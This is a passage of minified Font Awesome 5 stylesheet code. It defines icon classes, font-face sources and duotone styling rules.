before{content:""}.fa-wine-glass-alt:before{content:""}.fa-wix:before{content:""}.fa-wizards-of-the-coast:before{content:""}.fa-wodu:before{content:""}.fa-wolf-pack-battalion:before{content:""}.fa-won-sign:before{content:""}.fa-wordpress:before{content:""}.fa-wordpress-simple:before{content:""}.fa-wpbeginner:before{content:""}.fa-wpexplorer:before{content:""}.fa-wpforms:before{content:""}.fa-wpressr:before{content:""}.fa-wreath:before{content:""}.fa-wrench:before{content:""}.fa-x-ray:before{content:""}.fa-xbox:before{content:""}.fa-xing:before{content:""}.fa-xing-square:before{content:""}.fa-y-combinator:before{content:""}.fa-yahoo:before{content:""}.fa-yammer:before{content:""}.fa-yandex:before{content:""}.fa-yandex-international:before{content:""}.fa-yarn:before{content:""}.fa-yelp:before{content:""}.fa-yen-sign:before{content:""}.fa-yin-yang:before{content:""}.fa-yoast:before{content:""}.fa-youtube:before{content:""}.fa-youtube-square:before{content:""}.fa-zhihu:before{content:""}.sr-only{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:block;src:url("/studio/Scripts/lib/font-awesome/fonts/fa-brands-400.eot");src:url("/studio/Scripts/lib/font-awesome/fonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),url("/studio/Scripts/lib/font-awesome/fonts/fa-brands-400.woff2") format("woff2"),url("/studio/Scripts/lib/font-awesome/fonts/fa-brands-400.woff") format("woff"),url("/studio/Scripts/lib/font-awesome/fonts/fa-brands-400.ttf") format("truetype"),url("/studio/Scripts/lib/font-awesome/fonts/fa-brands-400.svg#fontawesome") format("svg")}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}@font-face{font-family:"Font Awesome 5 Duotone";font-style:normal;font-weight:900;font-display:block;src:url("/studio/Scripts/lib/font-awesome/fonts/fa-duotone-900.eot");src:url("/studio/Scripts/lib/font-awesome/fonts/fa-duotone-900.eot?#iefix") format("embedded-opentype"),url("/studio/Scripts/lib/font-awesome/fonts/fa-duotone-900.woff2") format("woff2"),url("/studio/Scripts/lib/font-awesome/fonts/fa-duotone-900.woff") format("woff"),url("/studio/Scripts/lib/font-awesome/fonts/fa-duotone-900.ttf") format("truetype"),url("/studio/Scripts/lib/font-awesome/fonts/fa-duotone-900.svg#fontawesome") format("svg")}.fad{position:relative;font-family:"Font Awesome 5 Duotone";font-weight:900}.fad:before{position:absolute;color:var(--fa-primary-color, inherit);opacity:1;opacity:var(--fa-primary-opacity, 1)}.fad:after{color:var(--fa-secondary-color, inherit);opacity:.4;opacity:var(--fa-secondary-opacity, 0.4)}.fa-swap-opacity .fad:before,.fad.fa-swap-opacity:before{opacity:.4;opacity:var(--fa-secondary-opacity, 0.4)}.fa-swap-opacity .fad:after,.fad.fa-swap-opacity:after{opacity:1;opacity:var(--fa-primary-opacity, 1)}.fad.fa-inverse{color:#fff}.fad.fa-stack-1x,.fad.fa-stack-2x{position:absolute}.fad.fa-stack-1x:before,.fad.fa-stack-2x:before,.fad.fa-fw:before{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.fad.fa-abacus:after{content:"􏙀"}.fad.fa-acorn:after{content:"􏚮"}.fad.fa-ad:after{content:"􏙁"}.fad.fa-address-book:after{content:"􏊹"}.fad.fa-address-card:after{content:"􏊻"}.fad.fa-adjust:after{content:"􏁂"}.fad.fa-air-conditioner:after{content:"􏣴"}.fad.fa-air-freshener:after{content:"􏗐"}.fad.fa-alarm-clock:after{content:"􏍎"}.fad.fa-alarm-exclamation:after{content:"􏡃"}.fad.fa-alarm-plus:after{content:"􏡄"}.fad.fa-alarm-snooze:after{content:"􏡅"}.fad.fa-album:after{content:"􏢟"}.fad.fa-album-collection:after{content:"􏢠"}.fad.fa-alicorn:after{content:"􏚰"}.fad.fa-alien:after{content:"􏣵"}.fad.fa-alien-monster:after{content:"􏣶"}.fad.fa-align-center:after{content:"􏀷"}.fad.fa-align-justify:after{content:"􏀹"}.fad.fa-align-left:after{content:"􏀶"}.fad.fa-align-right:after{content:"􏀸"}.fad.fa-align-slash:after{content:"􏡆"}.fad.fa-allergies:after{content:"􏑡"}.fad.fa-ambulance:after{content:"􏃹"}.fad.fa-american-sign-language-interpreting:after{content:"􏊣"}.fad.fa-amp-guitar:after{content:"􏢡"}.fad.fa-analytics:after{content:"􏙃"}.fad.fa-anchor:after{content:"􏄽"}.fad.fa-angel:after{content:"􏝹"}.fad.fa-angle-double-down:after{content:"􏄃"}.fad.fa-angle-double-left:after{content:"􏄀"}.fad.fa-angle-double-right:after{content:"􏄁"}.fad.fa-angle-double-up:after{content:"􏄂"}.fad.fa-angle-down:after{content:"􏄇"}.fad.fa-angle-left:after{content:"􏄄"}.fad.fa-angle-right:after{content:"􏄅"}.fad.fa-angle-up:after{content:"􏄆"}.fad.fa-angry:after{content:"􏕖"}.fad.fa-ankh:after{content:"􏙄"}.fad.fa-apple-alt:after{content:"􏗑"}.fad.fa-apple-crate:after{content:"􏚱"}.fad.fa-archive:after{content:"􏆇"}.fad.fa-archway:after{content:"􏕗"}.fad.fa-arrow-alt-circle-down:after{content:"􏍘"}.fad.fa-arrow-alt-circle-left:after{content:"􏍙"}.fad.fa-arrow-alt-circle-right:after{content:"􏍚"}.fad.fa-arrow-alt-circle-up:after{content:"􏍛"}.fad.fa-arrow-alt-down:after{content:"􏍔"}.fad.fa-arrow-alt-from-bottom:after{content:"􏍆"}.fad.fa-arrow-alt-from-left:after{content:"􏍇"}.fad.fa-arrow-alt-from-right:after{content:"􏍈"}.fad.fa-arrow-alt-from-top:after{content:"􏍉"}.fad.fa-arrow-alt-left:after{content:"􏍕"}.fad.fa-arrow-alt-right:after{content:"􏍖"}.fad.fa-arrow-alt-square-down:after{content:"􏍐"}.fad.fa-arrow-alt-square-left:after{content:"􏍑"}.fad.fa-arrow-alt-square-right:after{content:"􏍒"}.fad.fa-arrow-alt-square-up:after{content:"􏍓"}.fad.fa-arrow-alt-to-bottom:after{content:"􏍊"}.fad.fa-arrow-alt-to-left:after{content:"􏍋"}.fad.fa-arrow-alt-to-right:after{content:"􏍌"}.fad.fa-arrow-alt-to-top:after{content:"􏍍"}.fad.fa-arrow-alt-up:after{content:"􏍗"}.fad.fa-arrow-circle-down:after{content:"􏂫"}.fad.fa-arrow-circle-left:after{content:"􏂨"}.fad.fa-arrow-circle-right:after{content:"􏂩"}.fad.fa-arrow-circle-up:after{content:"􏂪"}.fad.fa-arrow-down:after{content:"􏁣"}.fad.fa-arrow-from-bottom:after{content:"􏍂"}.fad.fa-arrow-from-left:after{content:"􏍃"}.fad.fa-arrow-from-right:after{content:"􏍄"}.fad.fa-arrow-from-top:after{content:"􏍅"}.fad.fa-arrow-left:after{content:"􏁠"}.fad.fa-arrow-right:after{content:"􏁡"}.fad.fa-arrow-square-down:after{content:"􏌹"}.fad.fa-arrow-square-left:after{content:"􏌺"}.fad.fa-arrow-square-right:after{content:"􏌻"}.fad.fa-arrow-square-up:after{content:"􏌼"}.fad.fa-arrow-to-bottom:after{content:"􏌽"}.fad.fa-arrow-to-left:after{content:"􏌾"}.fad.fa-arrow-to-right:after{content:"􏍀"}.fad.fa-arrow-to-top:after{content:"􏍁"}.fad.fa-arrow-up:after{content:"􏁢"}.fad.fa-arrows:after{content:"􏁇"}.fad.fa-arrows-alt:after{content:"􏂲"}.fad.fa-arrows-alt-h:after{content:"􏌷"}.fad.fa-arrows-alt-v:after{content:"􏌸"}.fad.fa-arrows-h:after{content:"􏁾"}.fad.fa-arrows-v:after{content:"􏁽"}.fad.fa-assistive-listening-systems:after{content:"􏊢"}.fad.fa-asterisk:after{content:"􏁩"}.fad.fa-at:after{content:"􏇺"}.fad.fa-atlas:after{content:"􏕘"}.fad.fa-atom:after{content:"􏗒"}.fad.fa-atom-alt:after{content:"􏗓"}.fad.fa-audio-description:after{content:"􏊞"}.fad.fa-award:after{content:"􏕙"}.fad.fa-axe:after{content:"􏚲"}.fad.fa-axe-battle:after{content:"􏚳"}.fad.fa-baby:after{content:"􏝼"}.fad.fa-baby-carriage:after{content:"􏝽"}.fad.fa-backpack:after{content:"􏗔"}.fad.fa-backspace:after{content:"􏕚"}.fad.fa-backward:after{content:"􏁊"}.fad.fa-bacon:after{content:"􏟥"}.fad.fa-bacteria:after{content:"􎁙"}.fad.fa-bacterium:after{content:"􎁚"}.fad.fa-badge:after{content:"􏌵"}.fad.fa-badge-check:after{content:"􏌶"}.fad.fa-badge-dollar:after{content:"􏙅"}.fad.fa-badge-percent:after{content:"􏙆"}.fad.fa-badge-sheriff:after{content:"􏢢"}.fad.fa-badger-honey:after{content:"􏚴"}.fad.fa-bags-shopping:after{content:"􏡇"}.fad.fa-bahai:after{content:"􏙦"}.fad.fa-balance-scale:after{content:"􏉎"}.fad.fa-balance-scale-left:after{content:"􏔕"}.fad.fa-balance-scale-right:after{content:"􏔖"}.fad.fa-ball-pile:after{content:"􏝾"}.fad.fa-ballot:after{content:"􏜲"}.fad.fa-ballot-check:after{content:"􏜳"}.fad.fa-ban:after{content:"􏁞"}.fad.fa-band-aid:after{content:"􏑢"}.fad.fa-banjo:after{content:"􏢣"}.fad.fa-barcode:after{content:"􏀪"}.fad.fa-barcode-alt:after{content:"􏑣"}.fad.fa-barcode-read:after{content:"􏑤"}.fad.fa-barcode-scan:after{content:"􏑥"}.fad.fa-bars:after{content:"􏃉"}.fad.fa-baseball:after{content:"􏐲"}.fad.fa-baseball-ball:after{content:"􏐳"}.fad.fa-basketball-ball:after{content:"􏐴"}.fad.fa-basketball-hoop:after{content:"􏐵"}.fad.fa-bat:after{content:"􏚵"}.fad.fa-bath:after{content:"􏋍"}.fad.fa-battery-bolt:after{content:"􏍶"}.fad.fa-battery-empty:after{content:"􏉄"}.fad.fa-battery-full:after{content:"􏉀"}.fad.fa-battery-half:after{content:"􏉂"}.fad.fa-battery-quarter:after{content:"􏉃"}.fad.fa-battery-slash:after{content:"􏍷"}.fad.fa-battery-three-quarters:after{content:"􏉁"}.fad.fa-bed:after{content:"􏈶"}.fad.fa-bed-alt:after{content:"􏣷"}.fad.fa-bed-bunk:after{content:"􏣸"}.fad.fa-bed-empty:after{content:"􏣹"}.fad.fa-beer:after{content:"􏃼"}.fad.fa-bell:after{content:"􏃳"}.fad.fa-bell-exclamation:after{content:"􏡈"}.fad.fa-bell-on:after{content:"􏣺"}.fad.fa-bell-plus:after{content:"􏡉"}.fad.fa-bell-school:after{content:"􏗕"}.fad.fa-bell-school-slash:after{content:"􏗖"}.fad.fa-bell-slash:after{content:"􏇶"}.fad.fa-bells:after{content:"􏝿"}.fad.fa-betamax:after{content:"􏢤"}.fad.fa-bezier-curve:after{content:"􏕛"}.fad.fa-bible:after{content:"􏙇"}.fad.fa-bicycle:after{content:"􏈆"}.fad.fa-biking:after{content:"􏡊"}.fad.fa-biking-mountain:after{content:"􏡋"}.fad.fa-binoculars:after{content:"􏇥"}.fad.fa-biohazard:after{content:"􏞀"}.fad.fa-birthday-cake:after{content:"􏇽"}.fad.fa-blanket:after{content:"􏒘"}.fad.fa-blender:after{content:"􏔗"}.fad.fa-blender-phone:after{content:"􏚶"}.fad.fa-blind:after{content:"􏊝"}.fad.fa-blinds:after{content:"􏣻"}.fad.fa-blinds-open:after{content:"􏣼"}.fad.fa-blinds-raised:after{content:"􏣽"}.fad.fa-blog:after{content:"􏞁"}.fad.fa-bold:after{content:"􏀲"}.fad.fa-bolt:after{content:"􏃧"}.fad.fa-bomb:after{content:"􏇢"}.fad.fa-bone:after{content:"􏗗"}.fad.fa-bone-break:after{content:"􏗘"}.fad.fa-bong:after{content:"􏕜"}.fad.fa-book:after{content:"􏀭"}.fad.fa-book-alt:after{content:"􏗙"}.fad.fa-book-dead:after{content:"􏚷"}.fad.fa-book-heart:after{content:"􏒙"}.fad.fa-book-medical:after{content:"􏟦"}.fad.fa-book-open:after{content:"􏔘"}.fad.fa-book-reader:after{content:"􏗚"}.fad.fa-book-spells:after{content:"􏚸"}.fad.fa-book-user:after{content:"􏟧"}.fad.fa-bookmark:after{content:"􏀮"}.fad.fa-books:after{content:"􏗛"}.fad.fa-books-medical:after{content:"􏟨"}.fad.fa-boombox:after{content:"􏢥"}.fad.fa-boot:after{content:"􏞂"}.fad.fa-booth-curtain:after{content:"􏜴"}.fad.fa-border-all:after{content:"􏡌"}.fad.fa-border-bottom:after{content:"􏡍"}.fad.fa-border-center-h:after{content:"􏢜"}.fad.fa-border-center-v:after{content:"􏢝"}.fad.fa-border-inner:after{content:"􏡎"}.fad.fa-border-left:after{content:"􏡏"}.fad.fa-border-none:after{content:"􏡐"}.fad.fa-border-outer:after{content:"􏡑"}.fad.fa-border-right:after{content:"􏡒"}.fad.fa-border-style:after{content:"􏡓"}.fad.fa-border-style-alt:after{content:"􏡔"}.fad.fa-border-top:after{content:"􏡕"}.fad.fa-bow-arrow:after{content:"􏚹"}.fad.fa-bowling-ball:after{content:"􏐶"}.fad.fa-bowling-pins:after{content:"􏐷"}.fad.fa-box:after{content:"􏑦"}.fad.fa-box-alt:after{content:"􏒚"}.fad.fa-box-ballot:after{content:"􏜵"}.fad.fa-box-check:after{content:"􏑧"}.fad.fa-box-fragile:after{content:"􏒛"}.fad.fa-box-full:after{content:"􏒜"}.fad.fa-box-heart:after{content:"􏒝"}.fad.fa-box-open:after{content:"􏒞"}.fad.fa-box-tissue:after{content:"􎁛"}.fad.fa-box-up:after{content:"􏒟"}.fad.fa-box-usd:after{content:"􏒠"}.fad.fa-boxes:after{content:"􏑨"}.fad.fa-boxes-alt:after{content:"􏒡"}.fad.fa-boxing-glove:after{content:"􏐸"}.fad.fa-brackets:after{content:"􏟩"}.fad.fa-brackets-curly:after{content:"􏟪"}.fad.fa-braille:after{content:"􏊡"}.fad.fa-brain:after{content:"􏗜"}.fad.fa-bread-loaf:after{content:"􏟫"}.fad.fa-bread-slice:after{content:"􏟬"}.fad.fa-briefcase:after{content:"􏂱"}.fad.fa-briefcase-medical:after{content:"􏑩"}.fad.fa-bring-forward:after{content:"􏡖"}.fad.fa-bring-front:after{content:"􏡗"}.fad.fa-broadcast-tower:after{content:"􏔙"}.fad.fa-broom:after{content:"􏔚"}.fad.fa-browser:after{content:"􏍾"}.fad.fa-brush:after{content:"􏕝"}.fad.fa-bug:after{content:"􏆈"}.fad.fa-building:after{content:"􏆭"}.fad.fa-bullhorn:after{content:"􏂡"}.fad.fa-bullseye:after{content:"􏅀"}.fad.fa-bullseye-arrow:after{content:"􏙈"}.fad.fa-bullseye-pointer:after{content:"􏙉"}.fad.fa-burger-soda:after{content:"􏡘"}.fad.fa-burn:after{content:"􏑪"}.fad.fa-burrito:after{content:"􏟭"}.fad.fa-bus:after{content:"􏈇"}.fad.fa-bus-alt:after{content:"􏕞"}.fad.fa-bus-school:after{content:"􏗝"}.fad.fa-business-time:after{content:"􏙊"}.fad.fa-cabinet-filing:after{content:"􏙋"}.fad.fa-cactus:after{content:"􏢧"}.fad.fa-calculator:after{content:"􏇬"}.fad.fa-calculator-alt:after{content:"􏙌"}.fad.fa-calendar:after{content:"􏄳"}.fad.fa-calendar-alt:after{content:"􏁳"}.fad.fa-calendar-check:after{content:"􏉴"}.fad.fa-calendar-day:after{content:"􏞃"}.fad.fa-calendar-edit:after{content:"􏌳"}.fad.fa-calendar-exclamation:after{content:"􏌴"}.fad.fa-calendar-minus:after{content:"􏉲"}.fad.fa-calendar-plus:after{content:"􏉱"}.fad.fa-calendar-star:after{content:"􏜶"}.fad.fa-calendar-times:after{content:"􏉳"}.fad.fa-calendar-week:after{content:"􏞄"}.fad.fa-camcorder:after{content:"􏢨"}.fad.fa-camera:after{content:"􏀰"}.fad.fa-camera-alt:after{content:"􏌲"}.fad.fa-camera-home:after{content:"􏣾"}.fad.fa-camera-movie:after{content:"􏢩"}.fad.fa-camera-polaroid:after{content:"􏢪"}.fad.fa-camera-retro:after{content:"􏂃"}.fad.fa-campfire:after{content:"􏚺"}.fad.fa-campground:after{content:"􏚻"}.fad.fa-candle-holder:after{content:"􏚼"}.fad.fa-candy-cane:after{content:"􏞆"}.fad.fa-candy-corn:after{content:"􏚽"}.fad.fa-cannabis:after{content:"􏕟"}.fad.fa-capsules:after{content:"􏑫"}.fad.fa-car:after{content:"􏆹"}.fad.fa-car-alt:after{content:"􏗞"}.fad.fa-car-battery:after{content:"􏗟"}.fad.fa-car-building:after{content:"􏡙"}.fad.fa-car-bump:after{content:"􏗠"}.fad.fa-car-bus:after{content:"􏡚"}.fad.fa-car-crash:after{content:"􏗡"}.fad.fa-car-garage:after{content:"􏗢"}.fad.fa-car-mechanic:after{content:"􏗣"}.fad.fa-car-side:after{content:"􏗤"}.fad.fa-car-tilt:after{content:"􏗥"}.fad.fa-car-wash:after{content:"􏗦"}.fad.fa-caravan:after{content:"􏣿"}.fad.fa-caravan-alt:after{content:"􎀀"}.fad.fa-caret-circle-down:after{content:"􏌭"}.fad.fa-caret-circle-left:after{content:"􏌮"}.fad.fa-caret-circle-right:after{content:"􏌰"}.fad.fa-caret-circle-up:after{content:"􏌱"}.fad.fa-caret-down:after{content:"􏃗"}.fad.fa-caret-left:after{content:"􏃙"}.fad.fa-caret-right:after{content:"􏃚"}.fad.fa-caret-square-down:after{content:"􏅐"}.fad.fa-caret-square-left:after{content:"􏆑"}.fad.fa-caret-square-right:after{content:"􏅒"}.fad.fa-caret-square-up:after{content:"􏅑"}.fad.fa-caret-up:after{content:"􏃘"}.fad.fa-carrot:after{content:"􏞇"}.fad.fa-cars:after{content:"􏡛"}.fad.fa-cart-arrow-down:after{content:"􏈘"}.fad.fa-cart-plus:after{content:"􏈗"}.fad.fa-cash-register:after{content:"􏞈"}.fad.fa-cassette-tape:after{content:"􏢫"}.fad.fa-cat:after{content:"􏚾"}.fad.fa-cat-space:after{content:"􎀁"}.fad.fa-cauldron:after{content:"􏚿"}.fad.fa-cctv:after{content:"􏢬"}.fad.fa-certificate:after{content:"􏂣"}.fad.fa-chair:after{content:"􏛀"}.fad.fa-chair-office:after{content:"􏛁"}.fad.fa-chalkboard:after{content:"􏔛"}.fad.fa-chalkboard-teacher:after{content:"􏔜"}.fad.fa-charging-station:after{content:"􏗧"}.fad.fa-chart-area:after{content:"􏇾"}.fad.fa-chart-bar:after{content:"􏂀"}.fad.fa-chart-line:after{content:"􏈁"}.fad.fa-chart-line-down:after{content:"􏙍"}.fad.fa-chart-network:after{content:"􏞊"}.fad.fa-chart-pie:after{content:"􏈀"}.fad.fa-chart-pie-alt:after{content:"􏙎"}.fad.fa-chart-scatter:after{content:"􏟮"}.fad.fa-check:after{content:"􏀌"}.fad.fa-check-circle:after{content:"􏁘"}.fad.fa-check-double:after{content:"􏕠"}.fad.fa-check-square:after{content:"􏅊"}.fad.fa-cheese:after{content:"􏟯"}.fad.fa-cheese-swiss:after{content:"􏟰"}.fad.fa-cheeseburger:after{content:"􏟱"}.fad.fa-chess:after{content:"􏐹"}.fad.fa-chess-bishop:after{content:"􏐺"}.fad.fa-chess-bishop-alt:after{content:"􏐻"}.fad.fa-chess-board:after{content:"􏐼"}.fad.fa-chess-clock:after{content:"􏐽"}.fad.fa-chess-clock-alt:after{content:"􏐾"}.fad.fa-chess-king:after{content:"􏐿"}.fad.fa-chess-king-alt:after{content:"􏑀"}.fad.fa-chess-knight:after{content:"􏑁"}.fad.fa-chess-knight-alt:after{content:"􏑂"}.fad.fa-chess-pawn:after{content:"􏑃"}.fad.fa-chess-pawn-alt:after{content:"􏑄"}.fad.fa-chess-queen:after{content:"􏑅"}.fad.fa-chess-queen-alt:after{content:"􏑆"}.fad.fa-chess-rook:after{content:"􏑇"}.fad.fa-chess-rook-alt:after{content:"􏑈"}.fad.fa-chevron-circle-down:after{content:"􏄺"}.fad.fa-chevron-circle-left:after{content:"􏄷"}.fad.fa-chevron-circle-right:after{content:"􏄸"}.fad.fa-chevron-circle-up:after{content:"􏄹"}.fad.fa-chevron-double-down:after{content:"􏌢"}.fad.fa-chevron-double-left:after{content:"􏌣"}.fad.fa-chevron-double-right:after{content:"􏌤"}.fad.fa-chevron-double-up:after{content:"􏌥"}.fad.fa-chevron-down:after{content:"􏁸"}.fad.fa-chevron-left:after{content:"􏁓"}.fad.fa-chevron-right:after{content:"􏁔"}.fad.fa-chevron-square-down:after{content:"􏌩"}.fad.fa-chevron-square-left:after{content:"􏌪"}.fad.fa-chevron-square-right:after{content:"􏌫"}.fad.fa-chevron-square-up:after{content:"􏌬"}.fad.fa-chevron-up:after{content:"􏁷"}.fad.fa-child:after{content:"􏆮"}.fad.fa-chimney:after{content:"􏞋"}.fad.fa-church:after{content:"􏔝"}.fad.fa-circle:after{content:"􏄑"}.fad.fa-circle-notch:after{content:"􏇎"}.fad.fa-city:after{content:"􏙏"}.fad.fa-clarinet:after{content:"􏢭"}.fad.fa-claw-marks:after{content:"􏛂"}.fad.fa-clinic-medical:after{content:"􏟲"}.fad.fa-clipboard:after{content:"􏌨"}.fad.fa-clipboard-check:after{content:"􏑬"}.fad.fa-clipboard-list:after{content:"􏑭"}.fad.fa-clipboard-list-check:after{content:"􏜷"}.fad.fa-clipboard-prescription:after{content:"􏗨"}.fad.fa-clipboard-user:after{content:"􏟳"}.fad.fa-clock:after{content:"􏀗"}.fad.fa-clone:after{content:"􏉍"}.fad.fa-closed-captioning:after{content:"􏈊"}.fad.fa-cloud:after{content:"􏃂"}.fad.fa-cloud-download:after{content:"􏃭"}.fad.fa-cloud-download-alt:after{content:"􏎁"}.fad.fa-cloud-drizzle:after{content:"􏜸"}.fad.fa-cloud-hail:after{content:"􏜹"}.fad.fa-cloud-hail-mixed:after{content:"􏜺"}.fad.fa-cloud-meatball:after{content:"􏜻"}.fad.fa-cloud-moon:after{content:"􏛃"}.fad.fa-cloud-moon-rain:after{content:"􏜼"}.fad.fa-cloud-music:after{content:"􏢮"}.fad.fa-cloud-rain:after{content:"􏜽"}.fad.fa-cloud-rainbow:after{content:"􏜾"}.fad.fa-cloud-showers:after{content:"􏜿"}.fad.fa-cloud-showers-heavy:after{content:"􏝀"}.fad.fa-cloud-sleet:after{content:"􏝁"}.fad.fa-cloud-snow:after{content:"􏝂"}.fad.fa-cloud-sun:after{content:"􏛄"}.fad.fa-cloud-sun-rain:after{content:"􏝃"}.fad.fa-cloud-upload:after{content:"􏃮"}.fad.fa-cloud-upload-alt:after{content:"􏎂"}.fad.fa-clouds:after{content:"􏝄"}.fad.fa-clouds-moon:after{content:"􏝅"}.fad.fa-clouds-sun:after{content:"􏝆"}.fad.fa-club:after{content:"􏌧"}.fad.fa-cocktail:after{content:"􏕡"}.fad.fa-code:after{content:"􏄡"}.fad.fa-code-branch:after{content:"􏄦"}.fad.fa-code-commit:after{content:"􏎆"}.fad.fa-code-merge:after{content:"􏎇"}.fad.fa-coffee:after{content:"􏃴"}.fad.fa-coffee-pot:after{content:"􎀂"}.fad.fa-coffee-togo:after{content:"􏛅"}.fad.fa-coffin:after{content:"􏛆"}.fad.fa-coffin-cross:after{content:"􎁑"}.fad.fa-cog:after{content:"􏀓"}.fad.fa-cogs:after{content:"􏂅"}.fad.fa-coin:after{content:"􏡜"}.fad.fa-coins:after{content:"􏔞"}.fad.fa-columns:after{content:"􏃛"}.fad.fa-comet:after{content:"􎀃"}.fad.fa-comment:after{content:"􏁵"}.fad.fa-comment-alt:after{content:"􏉺"}.fad.fa-comment-alt-check:after{content:"􏒢"}.fad.fa-comment-alt-dollar:after{content:"􏙐"}.fad.fa-comment-alt-dots:after{content:"􏒣"}.fad.fa-comment-alt-edit:after{content:"􏒤"}.fad.fa-comment-alt-exclamation:after{content:"􏒥"}.fad.fa-comment-alt-lines:after{content:"􏒦"}.fad.fa-comment-alt-medical:after{content:"􏟴"}.fad.fa-comment-alt-minus:after{content:"􏒧"}.fad.fa-comment-alt-music:after{content:"􏢯"}.fad.fa-comment-alt-plus:after{content:"􏒨"}.fad.fa-comment-alt-slash:after{content:"􏒩"}.fad.fa-comment-alt-smile:after{content:"􏒪"}.fad.fa-comment-alt-times:after{content:"􏒫"}.fad.fa-comment-check:after{content:"􏒬"}.fad.fa-comment-dollar:after{content:"􏙑"}.fad.fa-comment-dots:after{content:"􏒭"}.fad.fa-comment-edit:after{content:"􏒮"}.fad.fa-comment-exclamation:after{content:"􏒯"}.fad.fa-comment-lines:after{content:"􏒰"}.fad.fa-comment-medical:after{content:"􏟵"}.fad.fa-comment-minus:after{content:"􏒱"}.fad.fa-comment-music:after{content:"􏢰"}.fad.fa-comment-plus:after{content:"􏒲"}.fad.fa-comment-slash:after{content:"􏒳"}.fad.fa-comment-smile:after{content:"􏒴"}.fad.fa-comment-times:after{content:"􏒵"}.fad.fa-comments:after{content:"􏂆"}.fad.fa-comments-alt:after{content:"􏒶"}.fad.fa-comments-alt-dollar:after{content:"􏙒"}.fad.fa-comments-dollar:after{content:"􏙓"}.fad.fa-compact-disc:after{content:"􏔟"}.fad.fa-compass:after{content:"􏅎"}.fad.fa-compass-slash:after{content:"􏗩"}.fad.fa-compress:after{content:"􏁦"}.fad.fa-compress-alt:after{content:"􏐢"}.fad.fa-compress-arrows-alt:after{content:"􏞌"}.fad.fa-compress-wide:after{content:"􏌦"}.fad.fa-computer-classic:after{content:"􏢱"}.fad.fa-computer-speaker:after{content:"􏢲"}.fad.fa-concierge-bell:after{content:"􏕢"}.fad.fa-construction:after{content:"􏡝"}.fad.fa-container-storage:after{content:"􏒷"}.fad.fa-conveyor-belt:after{content:"􏑮"}.fad.fa-conveyor-belt-alt:after{content:"􏑯"}.fad.fa-cookie:after{content:"􏕣"}.fad.fa-cookie-bite:after{content:"􏕤"}.fad.fa-copy:after{content:"􏃅"}.fad.fa-copyright:after{content:"􏇹"}.fad.fa-corn:after{content:"􏛇"}.fad.fa-couch:after{content:"􏒸"}.fad.fa-cow:after{content:"􏛈"}.fad.fa-cowbell:after{content:"􏢳"}.fad.fa-cowbell-more:after{content:"􏢴"}.fad.fa-credit-card:after{content:"􏂝"}.fad.fa-credit-card-blank:after{content:"􏎉"}.fad.fa-credit-card-front:after{content:"􏎊"}.fad.fa-cricket:after{content:"􏑉"}.fad.fa-croissant:after{content:"􏟶"}.fad.fa-crop:after{content:"􏄥"}.fad.fa-crop-alt:after{content:"􏕥"}.fad.fa-cross:after{content:"􏙔"}.fad.fa-crosshairs:after{content:"􏁛"}.fad.fa-crow:after{content:"􏔠"}.fad.fa-crown:after{content:"􏔡"}.fad.fa-crutch:after{content:"􏟷"}.fad.fa-crutches:after{content:"􏟸"}.fad.fa-cube:after{content:"􏆲"}.fad.fa-cubes:after{content:"􏆳"}.fad.fa-curling:after{content:"􏑊"}.fad.fa-cut:after{content:"􏃄"}.fad.fa-dagger:after{content:"􏛋"}.fad.fa-database:after{content:"􏇀"}.fad.fa-deaf:after{content:"􏊤"}.fad.fa-debug:after{content:"􏟹"}.fad.fa-deer:after{content:"􏞎"}.fad.fa-deer-rudolph:after{content:"􏞏"}.fad.fa-democrat:after{content:"􏝇"}.fad.fa-desktop:after{content:"􏄈"}.fad.fa-desktop-alt:after{content:"􏎐"}.fad.fa-dewpoint:after{content:"􏝈"}.fad.fa-dharmachakra:after{content:"􏙕"}.fad.fa-diagnoses:after{content:"􏑰"}.fad.fa-diamond:after{content:"􏈙"}.fad.fa-dice:after{content:"􏔢"}.fad.fa-dice-d10:after{content:"􏛍"}.fad.fa-dice-d12:after{content:"􏛎"}.fad.fa-dice-d20:after{content:"􏛏"}.fad.fa-dice-d4:after{content:"􏛐"}.fad.fa-dice-d6:after{content:"􏛑"}.fad.fa-dice-d8:after{content:"􏛒"}.fad.fa-dice-five:after{content:"􏔣"}.fad.fa-dice-four:after{content:"􏔤"}.fad.fa-dice-one:after{content:"􏔥"}.fad.fa-dice-six:after{content:"􏔦"}.fad.fa-dice-three:after{content:"􏔧"}.fad.fa-dice-two:after{content:"􏔨"}.fad.fa-digging:after{content:"􏡞"}.fad.fa-digital-tachograph:after{content:"􏕦"}.fad.fa-diploma:after{content:"􏗪"}.fad.fa-directions:after{content:"􏗫"}.fad.fa-disc-drive:after{content:"􏢵"}.fad.fa-disease:after{content:"􏟺"}.fad.fa-divide:after{content:"􏔩"}.fad.fa-dizzy:after{content:"􏕧"}.fad.fa-dna:after{content:"􏑱"}.fad.fa-do-not-enter:after{content:"􏗬"}.fad.fa-dog:after{content:"􏛓"}.fad.fa-dog-leashed:after{content:"􏛔"}.fad.fa-dollar-sign:after{content:"􏅕"}.fad.fa-dolly:after{content:"􏑲"}.fad.fa-dolly-empty:after{content:"􏑳"}.fad.fa-dolly-flatbed:after{content:"􏑴"}.fad.fa-dolly-flatbed-alt:after{content:"􏑵"}.fad.fa-dolly-flatbed-empty:after{content:"􏑶"}.fad.fa-donate:after{content:"􏒹"}.fad.fa-door-closed:after{content:"􏔪"}.fad.fa-door-open:after{content:"􏔫"}.fad.fa-dot-circle:after{content:"􏆒"}.fad.fa-dove:after{content:"􏒺"}.fad.fa-download:after{content:"􏀙"}.fad.fa-drafting-compass:after{content:"􏕨"}.fad.fa-dragon:after{content:"􏛕"}.fad.fa-draw-circle:after{content:"􏗭"}.fad.fa-draw-polygon:after{content:"􏗮"}.fad.fa-draw-square:after{content:"􏗯"}.fad.fa-dreidel:after{content:"􏞒"}.fad.fa-drone:after{content:"􏡟"}.fad.fa-drone-alt:after{content:"􏡠"}.fad.fa-drum:after{content:"􏕩"}.fad.fa-drum-steelpan:after{content:"􏕪"}.fad.fa-drumstick:after{content:"􏛖"}.fad.fa-drumstick-bite:after{content:"􏛗"}.fad.fa-dryer:after{content:"􏡡